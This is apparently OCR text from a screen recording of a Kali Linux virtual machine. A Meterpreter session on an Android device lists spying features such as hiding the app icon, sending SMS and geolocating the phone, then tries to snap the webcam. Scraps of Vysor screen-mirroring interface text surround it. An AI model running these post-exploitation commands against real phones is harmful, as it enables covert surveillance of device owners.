 VirtualBox VM Machine View Input Devices Window Help
100% Wed 7:01 PM
KaliLinux2018 [Running]
Applications Places Terminal Wed 19:01 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
root@kali: /var/www/html
File Edit View Search Terminal Help
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > check_root
[*] Device is not rooted
meterpreter > webcam_list
1: Back Camera
2: Front Camera
3: Back Camera
4: Front Camera
meterpreter > webcam_snap -i 1
[*] Starting...
[*] Stopped
[-] webcam_start: Operation failed: 1
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.42.197 - Meterpreter session 1 closed. Reason: User exit
msf exploit(multi/handler) > exp
Left ⌘
2411
ZW7H
View Share
ational Keyboard
Share All Devices
Customize Vysor Manage Key Bindings and Buttons
art automatically Notification Prompt
sor for 0 hours.
nt will be shown every 15 minutes while viewing an Android.
Pro to remove ads and unlock all features.
SDK ADB binary.
1.7
one Vysor desktop app for better performance!
Developers Support Bug Report Manual Reload Vysor